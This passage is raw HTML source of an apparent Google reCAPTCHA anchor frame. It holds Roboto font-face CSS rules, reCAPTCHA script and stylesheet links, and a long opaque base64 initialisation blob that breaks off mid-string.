U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="0BDb9eVXMUAQJcqD0_xU9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="0BDb9eVXMUAQJcqD0_xU9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0BDb9eVXMUAQJcqD0_xU9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDkE/[base64]/Dk0nCm1QhY8Ouw4M4wpNHwrJOYEfCusORfGchL8KPTG4WwpoTGkvCtcKywr8secOTwpACwoXDmcK4w6Qnw6PCpwPCocOrwrMQw6bDisKcwqtSwqEvYsKQIcKXMj5LwrPDt8OJw6TDo1jDnAAhwp/Dhnk0E8OwHk4Ow6sfwpFwAwzDqlpKw7JSwoPCisKNwpbCuU12M8K4w5vCvMKMNcOKLcO5w5Q8wqbCrMOHTcOVbcOMasKGfjHCtQlEw7PDvMKyw7bDizrCncOww5hvEnzDlklvw69zZkfCiRjDp8OmVGVYS8KHBMKEwo/DqkxVw6zCkjvDvBzDiMOmwqkyf2DCj8KqYjNjwrQ3woYaw63ClcK4bhpuwp7CoMKsw748X2LDksO7w4DChUhSw5vDkcK+MRpxdcOFBsOxw4nDsiPDlsOcwrzCg8ODFsO/[base64]/[base64]/[base64]/DlsKQOxjCnCNow6vDm8Ogw49PwoMacMONwq/DtMOVCm9jWG/DlH05woEnwqJwN8Kow6DDusO9w6wAw5cAfxsXSXbCjcKUCybDrcObQ8KSDj/Cq8KAw4vDksOFKsOywqYyQD4jwp3DkMKTdHvCmcOWw6LChsOJwp46H8KodnIxA2ZYJMO4WMKvd8OKWjDCgQDDpsK+wrpOaQrCjcOKw6PDjw5pBsOowpFow4Bzw6sRwpXCmVEZQwTDi1HDh8OYBcOjwrFAwrzDkMKlwrnDucOrIkUxfH/DgXIywpDDqSoANMOiLcKgw53Dr8OJwo/CiMK0wpEPV8OXw63ClcKiVMKiw7oqdsKnw6jCisOPUcKlAyvCjjrDgMOMwpVIVHNzYMK2w4TDosKAwq1Qw7QKw4ATwrJmwr8aw5B1K8K4CHsSwqvCg8OgwrzCmsKDRDE8wojChsO3w5lJdwrDlsOCw7scdcK/MikWK8KcCiltw4hfOMOwSA5jZ8KPwrlJM8KrbwLDqCkJw6J9wofDgMO+w43Ch3bCvcKKHsKJwrzCksKXIivDr8KmwpXClh/Cq00cw4vDgxIOw5pSfWrDkMK8wovDjxLDkkbCncKJwotgw6ANw6A7wqkZwq3DuDIpLsOmbcOhw7rCvyZ/w69swpI+c8OewrXCiQHCuMKdGsOmdsKPwpvCjFDDrgkfwqTCmsONw59fwqd2w7HCv8OTcgjDv0hTQXPCtS7CpT/CtC9DMxLCr8KtKRJhwqnCokPDvcOXDsK/CVpYXcOCScK6w53CplfCpcKkD8OXw5/Cp8KJw49oDlrCssKLw5pXw6HDpcOaFsOUScKpwrvDrcOewqtrTMOOacKzQ8Okwok4w6dQb2pZdzrCp8KtLUHDiMOPw75Iw4fDv8OYSEnDjVFewpnCpiwtGnYtFMK0UsKVS0VSw4PDg151w5jCqwJ6GsK/QwXDqsOkwqAbwqt+wr8Qw4XCgcKpwq3DgU7CtnNPw5ped8Oob0fDrMOlHMOMAyTDky8kw5/CqWLCmcONw6zCiE1hMyzCh8KGw6tBWMKTwoFpwpfDkhfDuCwhw683w5t/wovDjCZYw6gmCMKiVil/eTTDt8O0Yi7ChMOxwpJ8wqNLw5/Ck8O8w6YJe8O9w7EiUhPDp8Kew4MfwqQpXsOgwp97LcKJwqLCrkjDpFfChsKfwqZPf1oKw6hUTsKSUVM7woAOGsKlwqDCskJOF8K4acKfVMKcRcOaHiDDtFrDo8KQVsKIJHpCw7VWCyXDkMKKwrE/U8KYEcKcw7PDpx/Ci1XDshhgEcKdJsKkwp3Ds2LCsyJqf33DlQ9mw6pFw61Zw4TChULDusO/AxDDlsO1wq9mEsKbw7LDoXTCgsKLwrVPw6x7Q8OkBcOgJMOtbcKaQ8OdYEPDrBfDncO1w7rCujvCkTozw6gBNBjDg8KCw7DCu8OUdFTDnjPDqcKEw4bCml1HVcKOwpN/wprDvQrDqMKFwos/[base64]/J8OUHk1Xwp/DlDrCnQrDnwXCrWDCuMKaIMOQdnI5R2EWL8OWw68fw4wgf8KhwqjCpmA/WmY2w5PDiAYpcWzCtQAww7TCmj81UMOlS8KiwrfDvGBzwqozw4nCk8KKwoPDuTkVwrILw6xvw4XDgBpfwosYByU2w6g8CMKUw5/Dql0Lw5M8I8KCwpzChcOjw5DCgmhhECIxDS/CrcKWURLDqhdIRcOcHMKZwo0yw6bCicOsBFQ/X8KYYsKXTcO/w45LwpPDqsOtFsKPA8OGw5BUZjJNw4sGw6E3Ywc1Q3PCuMKrNEXCj8K/w47DrjjDmsO4woPDrBZPXSojw5DCt8OFDHg8wqReIiQUCB7Diz0swpXCjMOFHUwKWmwVw6jCng/[base64]/DkMKQRjEiYHthE1N7Qm18wq8uw5XCiRgjw6Y0w60iwqoew4AZw6UqwoFowoTDixHCtAAMw5rDpUJtJwMDQFQXwpt/[base64]/[base64]/[base64]/woTDj8OEew3Ck1DCgErCpEfCi8KnbnXDlnRYVcOgw7I/C8OrfMOaw4Qaw4fDq1zDkxk4w7LCjsOaw4hWW8KPPSgwG8OPBHLCuSHDpMOYZnwiYsKcGzIYwpAQP0nDtHkoHEjCosOSwpQMZFjCg2nDmn/DoHUaw497w4nDnMKewqXCmsK2w6HDkU7CmMK8KVbCp8OsCcKjwo07OcKhRMOfw4kkw4MfDyTCl1fDrHwCYcKvQGjCoDzCvGgYWzJ+wqchw6xSw5kzw6DDvnXDusK4w4ggLcKFAELCqA1UwpHDnsKAA0d/ccKhKcOKGTPDr8K1GnFcwpM2ZcKyd8KlZ1xxDsK6w4PDrl0swoUnwozDkUnCpxrDljY2Oy3CvsOQwrDCgcKtRH3CgMO5dwQaHVwBwojCgMKWa8OyEBDCjcK3AAFoBwE9w4E/ScKiwqbCjsODwr1vdcO+Hk5LwpzDmhQAKMKMwqzCnFwGZBhZw57DpcOwKMOTw7TCmRBZAcOFXXTDgwvCvFgywrR3GcO9AcKrw4HCuWTDmXERT8KqwohKM8Oaw67DqcOJw79oKmEWwr/[base64]/[base64]/wpXCk8KZwplVbChjaMOLBiVoLgc0w5/Cr8KrKlBqSV1KIMKhwppdw6lnw5BqwqY4w47CtEo2T8Ohwr0AR8OjwpLCmyk5w4/ClG3Ck8KcNE/CjMOkFgUew50two5kw7YZQsKJV8OoBmbCr8OpCcKLYy1fesOJwrMrw6hZNMOESUoxw4rDlXRxNMKvJgjDnBfCscOew67CtUBQesKcH8K+BiTDhsOTAx/[base64]/LwBPJFzDmMKgVzvDpMOFwrnDnjnCuh3CvsK3JMKPw5cFw7XCp2tFEggVw5DClAnDh8Kiw4zCjHA/[base64]/WMKpZxkbwqjDpMOtwpHDnBcsW8Kvw4/[base64]/Cp8OIw67DgcKLwrvDscOdwoZMT3bCq8KvGVAOJcOgw4Yqw7PDucO0wqHDgGLDksO/[base64]/a8K9w6DDp3hCI3EDc8OGdWbDgcOzw6jCvsKWcGDCosOaBVTDq8KECFDDrRx7w5nCsHc/w6nDkCxvfwzDpMO7bypZZzBnwp7Dh0JoJC8kwoNtLcOTwo0lTsK2wpkyw68/GsOnwq7DuSkfwpbCt2DCjMOCL0LDpMKhJcOqGsKywpbDn8KnKWUow4/DuA1rN8KiwpwwaBfDoxM1w4FoG0x9w77Cn0V+wqnDkcO9UcK1wqjCkSrDuCY4w5/DjwFtfSEDAF/DiyR2CcOQTSDDl8Olw5RgYyxMwqwGwqESA1TCq8O6b3BNG0UDwpfCkcOQDCrCsFPComtLEcOTR8K1wpMbwojCocO2wobCt8Oaw5s2McKowplUM8OHw43CtULClsOywrHCgVlQw6rDnmvCtzbDnsOKdwnCsVhYw7bDmxMew4rCo8KpwofDgB/[base64]/CjcKKw5zDi8OgwocvYTzCsMOhwrBvKMKRw6nDnwrCvcO+wrDDsWBIZcOuwoEFI8KuwqPCmlpVCEnDtkg/[base64]/[base64]/CjCZTw5NeIldpw7Ahw7lcw7fCuMKsQ8KsShYsw7VrBsKZw53CnsO5ZzvCvzgSwqVgw6fDuMKcO1TDn8K/[base64]/wr7DuTTDsELDlsOSVMO/TF/DgibCuQzDjcOsw6fCtsOXwqzDgQsUworDhcK1LsKZw496e8KZdcKvwqc9OsKRw6NGU8KewrfCvWYXOjTChMOETS94w4NWw57Ch8KQbcKHwoUEw6fCr8ORVCQPJcOEHMO+woLDqnnCusOWwrfCusKuMsKFwrLCnsKXSQvCs8KxI8O1wqU7DisrEMO7w7hYCcKtwq/[base64]/FcO8T8O7w7ZNRg7Cl8OeIsOiTMK8wrbDpMORwoHDuE3DhEc9N8KwUHPDjsO/[base64]/IW0lKi7DuE4xw7YPwqjCs2Yuwpc9w7tuBTXDnsKSwpzDlcOgFsO6DcO2X1vCv3LCtxTCu8KLGyfClcKUNGwfwrHCkjfCjcK3wqzCnyvDlzh+wqcBSsKcMgk/woZwJiTCmMKSw5hOw4otXgDDq0REwqkpwpXDlHTCo8KNwpxSdhXDhzXDvcO/[base64]/CmDViWSoRwq7CvRgOSzJKUsKMXsKtwog5wqxsQ8KKHArDjFjDjMK4TgnDsjJ/FcKnwqvCsnrDkcKmw6V/cAHCjMOwwq7DhkQ0w5rDk0XCmsOIw7bCtmLDtHXDncKiw79XAcKIMMKzw71va3vCs2wEQcOcwrUnwqfDpnfDu2XDucKVwr/Dnk7DrcKPwobDp8KTbyRMF8KtwqjCrMKuaFjDn3vCk8KIXELCmcKUeMOBwpXDgVPDk8Ocw67CnBBcw6oEw6fCoMO6wq/CsXdjIzzCkkDDtMKzCcKFOgdhZgo4XMKTwpRJwpnCgnhLw6dFwoAJEHd/w7QCMCnCuULDtDBiwp9Vw5PCusKLIMK5ESIywqXCucOWAV98wroTwqt/JjrDmcOjw7csXMOBwqvDhhdeF8Ohw6/CpnFzw79nF8OGA0XCtinDgMOHw4RAw5nClMKIwp3CosKiK3jDocKQwpYra8Oew6vDkSELwoEJaAYcw4gDw7zDjsOmehw/w4hrw6/CncKUAcOdw5BXw6UZKcOIwo8bwp3Djz9cBxhvw4Emw5jDpMOlwqLCsmhWwp15w5/Cu1DDoMOewq8tHcKSCBbCtTIBakrCvcKLBsKCwpZ4eWjCjDNKVsOdw7vCoMKuw53CkcKzw7/ChcOILi7CnMKMVsK8wq/[base64]/ClMOAw7DDjTHDmMOaImTDrcKqJ8OHZcOnwqzDoyDDo8KQwpDCvQLCmMOiw73Dj8Oxw4xhw403esOfQgfCkcK7wqXDknnCgMOxwrjDng0HZMOnw73DnRHDtkjCicK8UH/Dpx/CssKGa1vCo3cTd8KjwozDoyo/YQPCtMOWw4cWVkwEwoTDlDvDg0N0UmdDw6fCkioYaFtaHSrCv3txw4DDj03CnivDuMKxwofDmVAzwqxUMcO+w7LDvcKqwq/DiUQtw5Vkw5XDvsOGHmg2wrvDsMO2wpjClgPClcO+LhR9wpFiTwsNw4jDgRAUw69Zw44me8K4fVIIwrdMGMOdw7cJccKlwp7DosOpwoEUw5vClsKXRcKDworCocOMIcKRU8KQw4BKwoPDrBdwOHLCoikLJTrDlcKiwpPDg8Oxwr/Cn8OZwpzChFBhw5nDuMKJw6PDuwlDMcOAWTgTRCDDijXDuGvChMKfcsKqRjUQBMOBw6RddcKHKcKvwp5OHsORwrbDscKjw6IOQGk/I0h9w4jDpg1eFcKJfFXDgsO3RlfDqSDCmsOrw6J/w7fDlMK7wrgDasObwrkHwpTCm0jCg8OzwrE4VsOtWBrDh8OrSzVLwrxAWG3Di8K3w6nDnMOUwrMzdcK5GAQqw6kXwq5owoXCkUQobsO4w5rDvsK8w73CtcK6w5LDjg00w7/Cr8OXw5FQM8KXwrMkw5/DgHPCtMKGwqzCjyM5w75Cwr7DowXCtcKjwoZ7ecOhwpjCqcOIXTrCpBJqwo/CvHd9dcODwpoAZhnDisKZBFnCtMOiTcKmF8OMBcK/[base64]/ChMKHBl0qwo50w749PcK+dMKpwpfCpsOIwpPCi8O7wrwuS0TCiFlLD2VEw6pqG8OGw5lNw7IRwoPDtsKUMcOPBiHDhVjDvnPCssKrW2k4w6vCh8KVeH3DuGA+wrrDrMKlw7/CtEgQwqchI2jDuMK6wr9ww7xCwogQwoTCuxnDmMOjUH/DllsOOhTClMOFw5XCncOFc0lwwofDtMKsw6E9w5cVw7JxAhXDhn3DoMOXwrDDssK0w5UDwqvClgHCglNew53CkcOWUW9NwoMFw6jCqz1WesOEDsOsecOgXcKzwo3DtH/DscOmw7zDs01MNsK6ecOJGmrDsT5wZsKWTcKzwr3DlU8HVnHDrMKzwq7DgcKxwoAKexnDhwrCiVAAPHNqwodJAMOWw6rDt8K/wp3CnMOLwoTCu8K7NcKgw6sULsKQBzYBR2vCisOnw6N/wqkowq4xYcOAwpDDvyVCw7EgXShMw7J/w6RVPsKLM8Ozw4vDlMKew5F9w5DDncOXwqzDscKEaQ3Ds17CpQxmWA5QPHHCtcKSdsKybMKkN8K4bMKxZsOwLcOKw5HDhRkwSMKYdU4Iw6XCui/CgsOuwqjCjBTDjS4Kw7QXwrfCvEckwp7Cl8K3wqzCsHrDnmnCqQXCllBGw77CnUsxOsKsWG7CkMOqGsOZw7rChi4KfcKPJ1zCj3/CplUSw45vw67CjS7Dn17DnX/CrHUuY8OEKsKpIcObC1bCkMKqw6pfw7nCjsOtwrPCucKtwqXCuMO1w6vDp8OLw5wDSmZ0SS/Cv8KQEFZ9woI9w6Y3wpPChQrDvMOiP1jCmQzChw/Djm9lNSTDlwxZKBMawpcPw6A4LwPCsMO3wrLDksK1EDdQw45EfsKEw4EUw514fsKlwpzCpk86w6thwoXDkAhVw7Jfwr3CsjDDvGPCnsKXw6HCgsK7HcOzw63DsVIgwrsQwol/wo1hTMO3w7p+JWBzNQfDoyPCmcOnw6DDgDLDo8KNFATDvMKiw4PCjMO5woHCtsKJw7BiwqcQwpYQQyB5w7cOwrAgwojDuinCoF1Nfypxw4TDiTJuw7PCvsO/w5HDoxgyLcKgwpUAw7HCgMOVacOALSXCkTzConHCtDp1w7FNwqDCqyVAeMOwT8KOXMKgw451EWFPOj3DtMOoQmo0woTCkEfDpUfCkMOJY8OUw7IjwoxMwoohw5XChX3DmwF8W0U5VGTDgkvDoj7DlQFGJ8OPwpBRw6/DuUzCq8Kow6bDpcKOPRfCqsKTw6B7wprDi8Kyw6soQ8KdRMO6woLCrsOyw5BNw6gFdsKtw7nCqMOkLsKjw7ELIMK2wrZyZzrCsjrDk8ONM8OvTsOtw6/DnwYeAcO6ScOKw75Fw45swrYSw7tPc8O0eDLDgVdbwphHBWtNV1/CqMKXw4ULMMOrwr3Dh8OOw6VzYRdjN8OKw4xOw75LAQkUSUfCl8KARWvDq8Onw7kzCS/CkMKIwqzCu13DggnDkcObW2nDqRtIOlXDtcKlwobCjMOwQMOaFR8pwpAOw5rCpMORw4XDvishW35ZOR1Xw6FSwol1w7AOQMKWwqZUwr4kwrzCg8OYWMKyUTIlbQjDlsObw6U+IsKuwqgIbsKswo1gJ8ODLMOyKsOXB8KywrvCnwXDqsKKXEJ/Y8Oqw6BGw7nDrFV6WcOUwowVORbChio8OCwUWzjDlMKyw7vCqifCi8KCw6U9w7MEwrwKLsOTw7UAwpoXw4HDsiNWOcKJw6UCwpMMwq/CqEMYZn3Ck8OcUDQJw7zDv8OQwqPCulvDssKSFmgGemczwrs+wrbDpwnDlVt4wqgodWHCncODV8OLIMK8wpzDssOKwrDDmBLCh2tTwqPCmcKywotSOsK9GHfDtMOzd1jCpmx2w6QJwrd3PVDCszMhwrnCuMOwwrlow7k0w7TDsmB/[base64]/ChChwwqvDl8Otwq1cKsKILMOaVBTDtj1dSj0YOMOGIMOgw6ozfH/Dg0nCgCnDlMOlwr/DtTIGwoPDllrCuRnDqcKGEMO5a8K5wrjDpsOoD8KBw53Ci8KuI8KBw45GwrYoIMKiNcKIB8OHw401eHzCqcOww6jDihxUK27DlcOzX8OwwpxiNsKUwoHDtMKewrzCmMKOwoPCmw/[base64]/DscKDwpjDhcKNEnfCoUEnwpVSw4HCncKgSAbCrQFxwq4nw6jDusOqw7bCv3cXwonDkhUGwoZeOkbDqMKPw7DCi8KQIApPWURXwrTDk8OcBQHDnzsLwrXCrUxnw7LDr8OdbRXCj1nCrSDCixrCisO3WsKWwqFdDsO6e8Kow7o0R8O/wqtoBcO5w4lpbSDDqcKaQsOnw7h2wpRgK8KawoLDssKvwoDCg8Onfy1zewJ1wq0PT0jCumYiwpjCoWVtXDzDgsOjMVAlelXCosOdwqAQw7fDg3DDsU7DhzHCnMOUXHcHDwgsD3dZcMKCw61CDwMjTsK/ccOVGsObw549X35jZQFewrPCm8OoWVU2PjPCksKww6Yew5LDvhAww78/[base64]/woPDhHrCvcKmAj3DrgnCoGkEe8Krw69Qw6zCucK0w5grw418w6g9FWFiK3UVb1/CjsK6NcKzSAxlPMOqwr8uScO8woZ5S8KBAixowoBGEsO0worCpcOpHCd5wppFw7bCgxfCssKWw6lIBBTDosKXw63CrQtKK8KAwq/DiH7DjMKBw417w4ldPHTCucK1w4/DjC/Cs8K3bsOxTyN0wq7Csh8cYScQwoZRw5DCkcKIwojDosOiwoDDn2TCgMO1w44bw4IIw45tAMKyw6TCrV/DpxzCkRkdDMK9MMKzCXc/wpwmdsOZwpMmwphbU8KHw6EAw4AcfMOIw5pXOMOuKcOQw6o/wpgaC8KHwpNCUE14YyEBw7svBEnCuXwAw7rCvWvDl8OBeA/CmcKiwrbDssOSwoYtwrB+CAYcLXZuLcOlwrxmTQ1RwqItScOzworDtMOUNzHDscKcw5x+AzjCrSYTwppewotgLsOEwqnCvA1JYsODw4Zpwp3Dqj3CiMOpHMK6H8KIBFDDpj/Cj8Ozw6rDljo9dcKSw6jDmMO2VlfDmcOgw5UpwoHDncOCPMKTw7/CjcKhwqfDv8OUw57DpMKUUcOSw4LCvEw5BWfCgMKVw7LDssO/[base64]/DuBTCpcOAwqRMwrt7wp3Co17CkhUkYG06KsO5w7jDn8OOwqlGER4Rwog6HCTCmm0bZCICw4FkwpQQKsO4Y8KCa1/Cm8KAR8OzE8KLPX7DqHlPCUU/wrN+w7EuO399IFUAwrjCssO9M8KTw5LDksOaLcO0wprCkho5VMKawqsywpt6TEvDt2PDlMKpwrrCgsOxwoDDl1kPw43DtVgqw60VRjhzZsK2KMK5AMOQw53Ch8O1wr/ClcK4OEAtw6hiCsOhwq7CvnQ5NsOxWsO6eMOBwpXCksOzw4LDsH9of8KzMsKGdGYMwr/Co8ODA8KdS8KfTmoaw6DClC93Bhdhwq7Cp0/Cu8KAw4XChmvClsOPegjCrMKOT8KOwr/CpQtrHsO8cMOvXsOvScK4w6DCpwzCi8KsJGoGwrBGLcO1OFI3BcK1CMObw6TDoMK4w4HClsOpCMKHeB1ew77Dk8K1w51KwqHDkEzCpsOkwp3CmHfCliXDq08Iw6DCsUUrw4bCoRTDgHdkwq/[base64]/[base64]/CjEnCkcO/[base64]/w7NgOjVKUGYHwrNow7gYS8KAADVHwpIUw6QoeWTDosKvwpNjwofCnUl/[base64]/DuFTCp2rDjsKTwpQDb8KUciTDqTbCscORbsOTSE/DhErCvH3Dui/ChsOSPQhDwo12w4DDiMKmw6zDoUPCpsOgw6vCjsKjYinCvg7Dl8OtJcKZXMOMXMO0IMKMw6vDrMO6w5JFZXHCiCbCh8OhT8KOw6LCnMO0A1QPdMOOw4FEWS0EwoBlJ1TCpMOKJ8OVwqUqcsK7wqYIw4fDmsK5w6LDicOVwojCu8KXaVHCpDwDwrfDjB/DqmDCisKjC8Osw7trZMKGw4d0NMOvw4ByOFA4w5BvwoPCrMK4w4PDmcOwbDUpesOBwqzCp2TCv8OUbsOjwqvCqcOTw6zCrSrDksOmwo9ZD8O8KnkXFcOKLlnDlGR8fcKkLcKFwp56PMKrw5zCkUQcGmBYw443wrrCi8O3worCrMK5bi5GVsOTw7kmwo/DlFZleMKIwrvCtcO7BAdaFcOAw5hbwoLCmMKcLkbCs13CgMK6w4x3w7PDhsObXcKWOBrDlcO/ClHCtcO2wqnDv8KnwrBBw4fCssKpTcO9aMK+Ml/Dk8O9KcOuwpw7JQlMwq/DtsOgDlthN8Odw6g/[base64]/wobDkSTDgx8Tw4t/wrjDjcOMCDxxw6pewq7DlMOsw4BJLUzDpcOZJMOJcsKJK0YpTj42N8OEw5I3LgrCrcKEEsKYbMKqwoXCrMOvwoZLa8KMVsKSEG9sUcO6AcKkNsO/[base64]/DnMOaw5gnfSvCqMKSw6bCgQzDt8KiCsOHwowvLMOdOnDCvMKLw4/DgmnDtX9JwoZKE25tSEg8woUDw5XCsFxPWcKbw6VhV8KSw6zClMOTwpTDvwBCwowkw7VKw59uV37DtxUTPcKCwpLDhknDtQZ8SmvCh8OhUMOqwpzDgTLCjGtIw6Q1wo/CiSvDmBrChcOUMsOiwox3DnjCkMKoNcOZb8KVecOfD8OvGcKbwr7CjlFwwpBgUHZ4wqtzw4xBPEt6WcKFLcK5wo/DkcK6aAnCkCpWI2PDgDrDrU3CuMKJP8KRfRbCgDBfVsOGwpzDqcObwqEwblw+wpNDQjrCnElpwpZqw5Z/wr7CqSXDh8OUwprDuF3Do219wonDlcKYJcORDSLDlcOew7k1wpvCjEIpVcKkMcKywr0cw51iwpsgAMKxaCURwr/DgcKxw6vDlG3DjcK8wqQGwog7bU8vwowzLEVqfsKnwp/DujbCmMOzB8OrwqxjwrbCmz5HwqnDksKwwp4bIcOsGcOwwrpTw6/[base64]/wpDDoMOmw505wp5Ow6F+w5Jlw7XCjlrChMOKKMK0RHRvb8K1w5JgRsODGgVaecOpbx/DlgkLwrp1UcKjJETCgifCs8OmEMOvw73Cq3fDtTXDlj54NMOpw4/CpFh9bATCnsOrGMO6w7gyw4Flw7/CgMKkEn9dK09vPcKIbsKBLcO0TsKhSQ1XUSZuwpZcNcKlbcKWTcOIwpXDncOZw7QrwrjCnEg9w5kUw6LCk8KAQ8KOE1scw5jCuhgEQk9deQYVw617R8Kww6TDmD/[base64]/CozQkwo/DusKLBsOuwqPCsSXCmmhGw7hQwrJ7dMOGworCnMOnUR5HHxHCnR1TwrHDhsKGw7lXaXfClBAow543a8OLwp7DnkUAw6tWdcO6wpUiwrAwfxtjwrAdBRMJIQnCqsOSwoMvw6vCtQdBFsKJOsK4wrVjXRXCuQ5fw5gjPsOBwoh7Ik/DsMOFwpcPZ1APw6jCvk4xVHRcw685Y8KNTsKPLFpmG8OQN3jCny7CjzwCJCJjW8O0wq3Co2ZSw4YbWUI6wrwkUmvCrFbCgcOoVwJRUsOVE8OZwpgywrXCmsKYRmlpw67CqX5QwqcuCMOVLxIULCImUcOqw6fDk8O8w4DCtsK/w4sLwrxvYiPDlsKlalXCtThuwpVFScOewpPCs8OVwoHDhcOQw450wrYkw7bDmsKAJsKtwoLDuXxYST/[base64]/wr3DlCrCplPDlzHClMOuwqPCnsOWdhcPUcODwrDDosOzwpXCi8OcMybCsnDDmMK1UsKTw507wpHCgsOdwqhyw4V/WxMww5nCksOoDcOow59swovDiz3Cow7Cv8Kiw4HCvMODP8K2wqwyw7LCn8Khwohkw4TDvXXDkknDjjUzwpfCgXPDrRViScKNecO7w4FVw5TDmcO1EMKyI3dIXsOiw4/Dp8Onw7/Dl8KRw6nChMOqZMKqYBfCtWTDjsOYwqPCv8O6w7TCi8K/AMO7w6UHS3grDXHDqcOlFcOdwrJuw54hw6TCmMK6wrITwrjDpcKnVcOYw7Axw7N5N8KjSRPCvU/DhmR3w6bCiMKBPh3Ckl8zOHPCo8K4bMOJwpl7w6DDvsOVDndKZ8OlDldgasOGT1rDkjx2woXCgzJ2woLCvkXCqRg5wowbw6/DlcOIwpXCmCMAdcOCecKwcQdLGGbDmDrDmsOwwoPDpjE2w5TDhcKtXsKHFcOmBsOAwo3Crj3DtMOMwpsyw4dPwrzDrT3CgmYmNsOxw7fCo8OVwpgVYcOvw7zCucO3F0vDrhXCqQ/DnlFQeUjDh8Kbwq5VPmbDnlR3EVUqwpZbw7LCqAtGW8Ojw6RjS8KDex4Pw5wnLsK5w6cAwq18OGBMbsO5wr1nVE/DrMO4JMOKw6lnJ8Ocwp4CUkXDikHCvxnDqgDDjVAdw7QVEMKKwqkQwphxSULCocOXBcKww7jDn3/DuF9hwrXDhDPDvlzChsOrw7LCsjwhIGvDs8Oyw6BnwoVHUcK5H2bDocKmwrbDhUAUJnTChsOuwqsvT2/[base64]/[base64]/ChwxYwqkVZhXDlCrDvsOwwo/[base64]/Du13Dg8KrbcOAwqMVw4XDnEjDtHnCuHUYw6gWR8O3QinDm8Kjw55jZcKJIFnChl4Qw5nDkcOgQsOywplEI8O6w6VGfsOZw6k3BcKeHcOsYyhrwo/DoiPDqcOdJMKvw7HCgMOwwp97w77CkXHDhcOMw4bCnFTDksO5wrdnw6rDozx7wr9fLmHDjcKzwoPCugk5JsO9YsKDcQNqDR/DrcOAw6jDmMKqwq1bwpPChsKOTTYvwo/CkX/[base64]/BsOdwqQ6dDLDkEEXw5fCliHDsMO8PMOcPB9iw7rCnxw/w6lDasKpLG/Do8Kiw5knwpzDsMKCTMObwqwBDsK3esOBw70Pwp1Xw7fCocK8wqwfw6TDtMKlwpHDiMOdPsONw5dQRF0dEMKCW3fCu1HCqjzDkcK1eFE3w7ojw7sSw4PCtitDw7DCn8KnwrA4E8OtwqzDikYrwp9afkPCjX4aw51UDxZVQiDDvwptAm5Yw6JYw61Fw5/CjMOuw7bDvznDpTdqw5/CiGVMUBPCl8OPKhM0w6tcYAHCvcK9wqbDk3rDisKiwotnw57DlMOhT8KBw6Mzw6XDj8OmesKoJ8Klw43DrRPCosOKIsK3w7NRw6gaecOLw54gwowow7/CgQHDtHDDkDBhe8O+YcKOMM